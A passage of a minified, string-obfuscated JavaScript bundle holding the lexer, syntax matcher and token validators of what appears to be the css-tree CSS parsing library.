AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(2119)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(848)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1184)](t<<16|l<<8):n[a(1184)](t<<16|c))&&this[a(1416)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2O,o={};for(const i in t)t[i][r(2169)]&&(o[i]=n?t[i][r(2169)]:(0,l.cM)(t[i][r(2169)],{compact:e}));return o}function w(t,e,n){const r=a2O,o={};for(const[i,s]of Object[r(3195)](t))o[i]={prelude:s[r(1470)]&&(n?s[r(1470)][r(2169)]:(0,l.cM)(s[r(1470)][r(2169)],{compact:e})),descriptors:s[r(635)]&&g(s[r(635)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2O,s=(0,u.A)(n,t[i(2169)]);let a;return function(t){const e=i;for(let n=0;n<t[e(667)];n++)if(e(3646)===t[n][e(3071)][e(4029)]())return!0;return!1}(s)?b(null,new Error(i(1985))):(r&&(a=(0,h.wg)(s,t[i(2592)],t)),r&&a[i(3051)]||(a=(0,h.wg)(s,e[i(3051)],t),a[i(3051)])?b(a[i(3051)],null,a[i(1681)]):b(null,new o.F(a[i(2947)],e[i(2169)],n,a),a[i(1681)]))}class v{constructor(t,e,n){const r=a2O;if(this[r(2891)]=s.v,this[r(2169)]=e,this[r(3571)]=!1,this[r(1531)]={...c},this[r(3086)]=Object[r(3059)](null),this[r(652)]=Object[r(3059)](null),this[r(1238)]=Object[r(3059)](null),this[r(1594)]=n||(0,p.y)(t),t){if(t[r(2891)]&&(this[r(2891)]=t[r(2891)]),t[r(1531)])for(const e of Object[r(2424)](c))Array[r(3160)](t[r(1531)][e])&&(this[r(1531)][e]=t[r(1531)][e]);if(t[r(1238)])for(const[e,n]of Object[r(3195)](t[r(1238)]))this[r(4094)](e,n);if(t[r(3571)]){this[r(3571)]=!0;for(const[t,e]of Object[r(3195)]((0,a.JH)(this[r(1531)])))this[r(4094)](t,e)}if(t[r(3086)])for(const[e,n]of Object[r(3195)](t[r(3086)]))this[r(1616)](e,n);if(t[r(652)])for(const[e,n]of Object[r(3195)](t[r(652)]))this[r(3734)](e,n)}this[r(2592)]=(0,d.gt)(this[r(2891)][r(970)](r(2541)))}[r(2631)](t){const e=r;function n(t,e){i[a2O(2131)]({node:t,message:e})}const o=this[e(1594)],i=[];return this[e(2169)][e(2574)](t,(function(t){const r=e;o[r(1392)](t[r(1773)])?o[t[r(1773)]][r(1868)](t,n):n(t,r(3399)+t[r(1773)]+"`")})),!!i[e(667)]&&i}[r(3906)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(2058)==typeof t||t&&i(2058)==typeof t[i(1773)],syntax:null,match:null,matchRef:null};return i(1709)==typeof t?a[i(3051)]=(0,d.gt)(t,s):(i(2058)==typeof t?Object[i(2657)](a,i(2169),{get:()=>(Object[i(2657)](a,i(2169),{value:(0,l.qg)(t)}),a[i(2169)])}):a[i(2169)]=t,Object[i(2657)](a,i(3051),{get:()=>(Object[i(2657)](a,i(3051),{value:(0,d.gt)(a[i(2169)],s)}),a[i(3051)])}),i(2516)===e&&Object[i(2657)](a,i(717),{get(){const t=i,e=a[t(2169)],n=function(e){const n=t,r=e[n(1526)][0];return!1===e[n(3335)]&&1===e[n(1526)][n(667)]&&n(3306)===r[n(1773)]&&!0===r[n(566)]}(e)?(0,d.gt)({...e,terms:[e[t(1526)][0][t(1613)]]},s):null;return Object[t(2657)](a,t(717),{value:n}),n}})),a}[r(1616)](t,e){const n=r;e&&(this[n(3086)][t]={type:n(2147),name:t,prelude:e[n(1470)]?this[n(3906)](e[n(1470)],n(3632),t):null,descriptors:e[n(635)]?Object[n(2424)](e[n(635)])[n(2273)](((r,o)=>(r[o]=this[n(3906)](e[n(635)][o],n(2858),o,t),r)),Object[n(3059)](null)):null})}[r(3734)](t,e){const n=r;e&&(this[n(652)][t]=this[n(3906)](e,n(2516),t))}[r(4094)](t,e){const n=r;e&&(this[n(1238)][t]=this[n(3906)](e,n(3461),t))}[r(3774)](t){const e=r;if(!this[e(3622)](t))return new o.B(e(1961),"@"+t)}[r(3359)](t,e){const n=r,o=this[n(3774)](t);if(o)return o;const i=this[n(3622)](t);return!i[n(1470)]&&e?new SyntaxError(n(3596)+t+n(1939)):!i[n(1470)]||e||y(this,i[n(1470)],"",!1)[n(3404)]?void 0:new SyntaxError(n(3596)+t+n(3615))}[r(1486)](t,e){const n=r,s=this[n(3774)](t);if(s)return s;const a=this[n(3622)](t),c=i.Si(e);return a[n(635)]?a[n(635)][c[n(3825)]]||a[n(635)][c[n(819)]]?void 0:new o.B(n(3836),e):new SyntaxError(n(3596)+t+n(1492))}[r(3196)](t){const e=r;if(!this[e(3685)](t))return new o.B(e(2445),t)}[r(675)](t,e){const n=r,o=this[n(3359)](t,e);if(o)return b(null,o);const i=this[n(3622)](t);return i[n(1470)]?y(this,i[n(1470)],e||"",!1):b(null,null)}[r(3348)](t,e,n){const o=r,s=this[o(1486)](t,e);if(s)return b(null,s);const a=this[o(3622)](t),c=i.Si(e);return y(this,a[o(635)][c[o(3825)]]||a[o(635)][c[o(819)]],n,!1)}[r(948)](t){const e=r;return e(1034)!==t[e(1773)]?b(null,new Error(e(4180))):this[e(3538)](t[e(3081)],t[e(3071)])}[r(3538)](t,e){const n=r;if(i.MZ(t)[n(3346)])return b(null,new Error(n(2608)));const o=this[n(3196)](t);return o?b(null,o):y(this,this[n(3685)](t),e,!0)}[r(2313)](t,e){const n=r,i=this[n(3138)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3015),t))}[r(3051)](t,e){const n=r;return n(2058)==typeof t||t&&t[n(1773)]?(n(2058)!=typeof t&&t[n(3051)]||(t=this[n(3906)](t,n(3461),n(3151))),y(this,t,e,!1)):b(null,new o.B(n(2689)))}[r(3353)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3538)](t,e),n,o)}[r(2889)](t,e,n){const o=r;return(0,m.V)(this,t[o(3071)],this[o(948)](t),e,n)}[r(1886)](t,e,n){const o=r,i=[];return this[o(2169)][o(2574)](t,{visit:o(1034),enter:t=>{const r=o;i[r(2131)][r(3026)](i,this[r(2889)](t,e,n))}}),i}[r(3622)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2990)]&&e?this[n(3086)][o[n(3825)]]||this[n(3086)][o[n(819)]]:this[n(3086)][o[n(3825)]])||null}[r(1561)](t,e=!0){const n=r,o=this[n(3622)](t,e);return o&&o[n(1470)]||null}[r(822)](t,e){const n=r;return this[n(3086)][n(1392)](t)&&this[n(3086)][n(3172)]&&this[n(3086)][t][n(3172)][e]||null}[r(3685)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2990)]&&e?this[n(652)][o[n(3825)]]||this[n(652)][o[n(819)]]:this[n(652)][o[n(3825)]])||null}[r(3138)](t){const e=r;return hasOwnProperty[e(3562)](this[e(1238)],t)?this[e(1238)][t]:null}[r(3988)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2O;if(a[u(1184)](r))return a[u(2804)](r);a[u(1484)](r,!1),null!==c[u(2169)]&&(0,l.GG)(c[u(2169)],(function(c){const l=u;if(l(3461)!==c[l(1773)]&&l(2516)!==c[l(1773)])return;const d=l(3461)===c[l(1773)]?t[l(1238)]:t[l(652)],h=l(3461)===c[l(1773)]?i:s;hasOwnProperty[l(3562)](d,c[l(3825)])?n(t,c[l(3825)],h,d[c[l(3825)]])&&(o[l(2131)](e(r,a===i)+l(3067)+e(c[l(3825)],l(3461)===c[l(1773)])),a[l(1484)](r,!0)):(o[l(2131)](e(r,a===i)+l(1111)+e(c[l(3825)],l(3461)===c[l(1773)])),a[l(1484)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(1238)])n(this,e,i,this[t(1238)][e]);for(const e in this[t(652)])n(this,e,s,this[t(652)][e]);const a=[...i[t(2424)]()][t(4058)]((e=>i[t(2804)](e))),c=[...s[t(2424)]()][t(4058)]((e=>s[t(2804)](e)));return a[t(667)]||c[t(667)]?{errors:o,types:a,properties:c}:null}[r(1110)](t,e){const n=r;return{generic:this[n(3571)],cssWideKeywords:this[n(2891)],units:this[n(1531)],types:g(this[n(1238)],!e,t),properties:g(this[n(652)],!e,t),atrules:w(this[n(3086)],!e,t)}}[r(3730)](){const t=r;return JSON[t(4187)](this[t(1110)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2O,r=t&&t[n(2367)]&&t[n(2367)][e];return r?n(3101)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2O,i={offset:t,line:e,column:n};if(r){const t=r[o(3726)](/\n|\r\n?|\f/);i[o(2597)]+=r[o(667)],i[o(3101)]+=t[o(667)]-1,i[o(2498)]=1===t[o(667)]?i[o(2498)]+r[o(667)]:t[o(955)]()[o(667)]+1}return i}const c=function(t,e){const n=a2O,o=(0,r.a)(n(1022),t+(e?" `"+e+"`":""));return o[n(761)]=e,o},l=function(t,e,n,c){const l=a2O,u=(0,r.a)(l(3049),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(3506)],o=t[n(3503)],c=o<r[n(667)]&&r[o][n(3893)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(667)];t++){const e=r[t][n(3071)];t===o&&(m=e[n(667)],f=g[n(667)]),null!==u&&r[t][n(3893)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(667)]||p>1?(d=s(u||e,n(3903))||a(i,g),h=a(d)):(d=s(u,n(3224))||a(s(e,n(3224))||i,g[n(2971)](0,f)),h=s(u,n(3903))||a(d,g[n(4219)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(4146)]=t,u[l(2169)]=e?(0,o.c)(e):l(626),u[l(2083)]=d,u[l(2910)]=h,u[l(2345)]=f,u[l(1027)]=t+l(500)+u[l(2169)]+l(2216)+(d||l(2754))+l(3027)+new Array(u[l(2910)]+1)[l(970)]("-")+"^",Object[l(2483)](u,m),u[l(2367)]={source:n&&n[l(2367)]&&n[l(2367)][l(2166)]||l(2329),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2O;return null!==t&&t[n(1773)]===r._i&&t[n(3071)][n(848)](0)===e}function u(t,e,n){const o=a2O;for(;null!==t&&(t[o(1773)]===r.M$||t[o(1773)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2O;if(!t)return 0;const c=t[a(3071)][a(848)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3071)][a(667)];e++)if(!(0,r.yp)(t[a(3071)][a(848)](e)))return 0;return s+1}function h(t,e,n){const s=a2O;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1773)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1773)]!==r.wN)return 0}if(!a){const e=t[s(3071)][s(848)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2O;let f=0;if(!t)return 0;if(t[n(1773)]===r.wN)return d(t,0,c,f);if(t[n(1773)]===r.Vy&&t[n(3071)][n(848)](0)===i){if(!(0,r.Nb)(t[n(3071)],1,s))return 0;switch(t[n(3071)][n(667)]){case 2:return h(e(++f),f,e);case 3:return t[n(3071)][n(848)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3071)][n(848)](2)!==i?0:d(t,3,a,f)}}else if(t[n(1773)]===r.Vy||l(t,o)&&e(f+1)[n(1773)]===r.Vy){if(t[n(1773)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3071)],0,s))return 0;switch(t[n(3071)][n(667)]){case 1:return h(e(++f),f,e);case 2:return t[n(3071)][n(848)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3071)][n(848)](1)!==i?0:d(t,2,a,f)}}else if(t[n(1773)]===r.fg){let c=t[n(3071)][n(848)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3071)][n(667)]&&(0,r.yp)(t[n(3071)][n(848)](m));m++);return m===l?0:(0,r.Nb)(t[n(3071)],m,s)?m+1===t[n(3071)][n(667)]?h(e(++f),f,e):t[n(3071)][n(848)](m+1)!==i?0:m+2===t[n(3071)][n(667)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{v:()=>o});const o=[r(932),r(1957),r(2618),r(4051),r(501)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2O;return null!==t&&t[n(1773)]===r._i&&t[n(3071)][n(848)](0)===e}function l(t,e,n){const o=a2O;let s=0;for(let a=e;a<t[o(3071)][o(667)];a++){const c=t[o(3071)][o(848)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2O;let d=0;if(null===t||t[n(1773)]!==r.Vy||!(0,r.Nb)(t[n(3071)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1773)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1773)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1773)]===r.fg||t[n(1773)]===r.wN?function(t,e){const r=n;return t[r(3071)][r(848)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1773)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(661),r(1307),r(1081)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(667)]?t[n(848)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(667)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(667)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(667)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(1991)===t[o(1773)]){const r=Number(void 0!==n&&n!==e[o(667)]?e[o(4219)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(1201)]&&r<t[o(1201)]&&o(2058)!=typeof t[o(1201)])return!0;if(null!==t[o(879)]&&r>t[o(879)]&&o(2058)!=typeof t[o(879)])return!0}return!1}function p(t){return function(e,n,r){const o=a2O;return null===e?0:e[o(1773)]===a.zt&&h(e[o(3071)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1773)]){case a.Q0:case a.no:case a.Oh:if(t[n(1773)]!==r)break t;if(r=i[n(955)](),0===i[n(667)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2131)](r),r=l[n(2804)](t[n(1773)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2O(1773)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1773)]!==a.Vy||45!==u(t[e(3071)],0)||45!==u(t[e(3071)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2O;if(null===e||e[o(1773)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3071)],0);if(null!==t){const n=e[o(3071)][o(814)]("\\",i),r=-1!==n&&f(e[o(3071)],n)?e[o(3071)][o(1664)](i,n):e[o(3071)][o(4219)](i);if(!1===t[o(1184)](r[o(4029)]()))return 0}return m(r,e[o(3071)],i)?0:1}}function y(t){const e=r;return e(1709)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1773)]===a.wN&&0===Number(n[i(3071)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1773)]!==a.Ne||m(n,t[o(3071)],t[o(3071)][o(667)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3071)],0);return i===t[o(3071)][o(667)]||f(t[o(3071)],i)?m(n,t[o(3071)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1773)]!==a.wN)return 0;let i=43===u(t[o(3071)],0)||45===u(t[o(3071)],0)?1:0;for(;i<t[o(3071)][o(667)];i++)if(!(0,a.yp)(u(t[o(3071)],i)))return 0;return m(n,t[o(3071)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1773)]!==a.Vy)return 0;const n=t[e(3071)][e(4029)]();return h(n,o.v)||d(n,e(3640))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(3071)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1773)]!==a.Vw)return 0;const n=t[e(3071)][e(667)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3071)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1773)]!==a.Vw?0:(0,a.o6)(u(t[e(3071)],1),u(t[e(3071)],2),u(t[e(3071)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1773)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1773)]!==o)break t;o=i[n(955)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3071)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2131)](o),o=l[n(2804)](t[n(1773)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1773)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1773)]!==o)break t;o=i[n(955)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2131)](o),o=l[n(2804)](t[n(1773)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(545)},s={type:r(1535)},a={type:r(2894)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1773)]&&t[o(855)]===s&&e===i&&(e=t[o(1654)],t=t[o(3051)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(667)]>2&&t[e(848)](t[e(667)]-2)===c&&t[e(848)](t[e(667)]-1)===l}function h(t){const e=r;return e(3212)===t[e(1773)]||e(2398)===t[e(1773)]||e(3805)===t[e(1773)]||e(3461)===t[e(1773)]&&d(t[e(3825)])}function f(t,e=" ",n=!1){return{type:r(1220),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1184)](t))switch(n[o(2324)](t),t[o(1773)]){case"If":t[o(3051)]=m(t[o(3051)],e,n),t[o(1654)]=m(t[o(1654)],e,n),t[o(855)]=m(t[o(855)],e,n);break;case o(3461):return e[t[o(3825)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(667)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(667)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(3059)](null),t=u({type:o(2992),map:n},i,t)),null!==n)){const t=(d(s[o(3825)])?s[o(3825)][o(2971)](0,-1):s[o(3825)])[o(4029)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(667)]>5)return{type:o(1326),terms:e,all:!0};let n=s;for(let r=e[o(667)]-1;r>=0;r--){const s=e[r];let a;a=e[o(667)]>1?p(t,e[o(4058)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(667)]>5)return{type:o(1326),terms:e,all:!1};let r=n?i:s;for(let n=e[o(667)]-1;n>=0;n--){const s=e[n];let a;a=e[o(667)]>1?p(t,e[o(4058)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1709)==typeof t)return{type:e(2041),fn:t};switch(t[e(1773)]){case e(1220):{let n=p(t[e(2997)],t[e(1526)][e(2119)](g),!1);return t[e(3115)]&&(n=u(n,a,s)),n}case e(3306):return function(t){const n=e;let r=i,o=g(t[n(1613)]);if(0===t[n(879)])o=u(o,a,s),r=u(o,null,s),r[n(1654)]=u(i,i,r),t[n(566)]&&(r[n(1654)][n(855)]=u({type:n(1163),syntax:t},r,s));else for(let e=t[n(1201)]||1;e<=t[n(879)];e++)t[n(566)]&&r!==i&&(r=u({type:n(1163),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(1201)])r=u(i,i,r);else for(let e=0;e<t[n(1201)]-1;e++)t[n(566)]&&r!==i&&(r=u({type:n(1163),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(994):{const n=g(t[e(1613)]),r=g(f([f([{type:e(3212),name:e(2706)},{type:e(3461),name:e(3537)}]),f([{type:e(3461),name:e(3537)},f([{type:e(3306),comma:!1,min:0,max:0,term:f([{type:e(3212),name:e(3592)},{type:e(3461),name:e(3537)}])},{type:e(3306),comma:!1,min:0,max:0,term:f([{type:e(3212),name:"or"},{type:e(3461),name:e(3537)}])}],"|")])],"|")),o=g(f([{type:e(3461),name:e(1837)},f([{type:e(3102),value:"("},{type:e(3461),name:e(2222)},{type:e(3102),value:")"}]),{type:e(3461),name:e(2909)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3461):case e(2516):return{type:t[e(1773)],name:t[e(3825)],syntax:t};case e(3212):return{type:t[e(1773)],name:t[e(3825)][e(4029)](),syntax:t};case e(2398):return{type:t[e(1773)],name:"@"+t[e(3825)][e(4029)](),syntax:t};case e(3805):return{type:t[e(1773)],name:t[e(3825)][e(4029)]()+"(",syntax:t};case e(476):return 3===t[e(3071)][e(667)]?{type:e(3102),value:t[e(3071)][e(2297)](1),syntax:t}:{type:t[e(1773)],value:t[e(3071)][e(4219)](1,t[e(3071)][e(667)]-2)[e(1374)](/\\'/g,"'"),syntax:t};case e(3102):return{type:t[e(1773)],value:t[e(3071)],syntax:t};case e(1163):return{type:t[e(1773)],syntax:t};default:throw new Error(e(3915),t[e(1773)])}}function w(t,e){const n=r;return n(2058)==typeof t&&(t=(0,o.q)(t)),{type:n(2371),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3850)],a=0,c=1,l=2,u=3,d=r(545),h=r(1535),f=r(2134),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(667)]!==e[n(667)])return!1;for(let r=0;r<t[n(667)];r++){const o=e[n(848)](r);let i=t[n(848)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1773)]===i.A9||t[e(1773)]===i.zt||t[e(1773)]===i.AJ||t[e(1773)]===i.hk||t[e(1773)]===i.X6||function(t){const n=e;return t[n(1773)]===i._i&&"?"!==t[n(3071)]}(t)}function b(t){const e=r;return null===t||t[e(1773)]===i.no||t[e(1773)]===i.Oh||t[e(1773)]===i.Q0||t[e(1773)]===i._i&&"/"===t[e(3071)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2O;function y(){const e=a2O;do{C++,T=C<t[e(667)]?t[C]:null}while(null!==T&&(T[e(1773)]===i.M$||T[e(1773)]===i.Mw))}function v(e){const n=C+e;return n<t[a2O(667)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:L,syntaxStack:E,thenStack:z,tokenIndex:C,prev:e}}function A(t){z={nextState:t,matchStack:L,syntaxStack:E,prev:z}}function k(t){M=x(t,M)}function _(){L={type:c,syntax:e[a2O(2169)],token:T,prev:L},y(),S=null,C>W&&(W=C)}function O(){const t=a2O;L=L[t(1773)]===l?L[t(3495)]:{type:u,syntax:E[t(2169)],token:L[t(733)],prev:L},E=E[t(3495)]}let E=null,z=null,M=null,S=null,N=0,U=null,T=null,C=-1,W=0,L={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(1773)]){case r(545):if(null===z){if(null!==T&&(C!==t[r(667)]-1||"\\0"!==T[r(3071)]&&"\\9"!==T[r(3071)])){e=o.$n;break}U=d;break}if((e=z[r(3509)])===o.mX){if(z[r(1650)]===L){e=o.$n;break}e=o.E_}for(;z[r(2883)]!==E;)O();z=z[r(3495)];break;case r(1535):if(null!==S&&!1!==S)(null===M||C>M[r(472)])&&(M=S,S=!1);else if(null===M){U=h;break}e=M[r(3509)],z=M[r(2934)],E=M[r(2883)],L=M[r(1650)],C=M[r(472)],T=C<t[r(667)]?t[C]:null,M=M[r(3495)];break;case r(2371):e=e[r(3051)];break;case"If":e[r(855)]!==o.$n&&k(e[r(855)]),e[r(1654)]!==o.E_&&A(e[r(1654)]),e=e[r(3051)];break;case r(1326):e={type:r(592),syntax:e,index:0,mask:0};break;case r(592):{const t=e[r(2169)][r(1526)];if(e[r(697)]===t[r(667)]){if(0===e[r(2105)]||e[r(2169)][r(2103)]){e=o.$n;break}e=o.E_;break}if(e[r(2105)]===(1<<t[r(667)])-1){e=o.E_;break}for(;e[r(697)]<t[r(667)];e[r(697)]++){const n=1<<e[r(697)];if(!(e[r(2105)]&n)){k(e),A({type:r(2726),syntax:e[r(2169)],mask:e[r(2105)]|n}),e=t[e[r(697)]++];break}}break}case r(2726):e={type:r(592),syntax:e[r(2169)],index:0,mask:e[r(2105)]};break;case r(2992):if(null!==T){let t=T[r(3071)][r(4029)]();if(-1!==t[r(814)]("\\")&&(t=t[r(1374)](/\\[09].*$/,"")),s[r(3562)](e[r(2119)],t)){e=e[r(2119)][t];break}}e=o.$n;break;case r(2041):{const t=null!==E?E[r(1803)]:null,n=C+Math[r(599)](e.fn(T,v,t));if(!isNaN(n)&&n>C){for(;C<n;)_();e=o.E_}else e=o.$n;break}case r(3461):case r(2516):{const t=r(3461)===e[r(1773)]?r(1238):r(652),a=s[r(3562)](n,t)?n[t][e[r(3825)]]:null;if(!a||!a[r(3051)])throw new Error(r(2227)+(r(3461)===e[r(1773)]?"<"+e[r(3825)]+">":"<'"+e[r(3825)]+"'>"));if(!1!==S&&null!==T&&r(3461)===e[r(1773)]&&(r(3205)===e[r(3825)]&&T[r(1773)]===i.Vy||r(667)===e[r(3825)]&&"0"===T[r(3071)])){null===S&&(S=x(e,M)),e=o.$n;break}E={syntax:e[r(2169)],opts:e[r(2169)][r(1803)]||null!==E&&E[r(1803)]||null,prev:E},L={type:l,syntax:e[r(2169)],token:L[r(733)],prev:L},e=a[r(717)]||a[r(3051)];break}case r(3212):{const t=e[r(3825)];if(null!==T){let 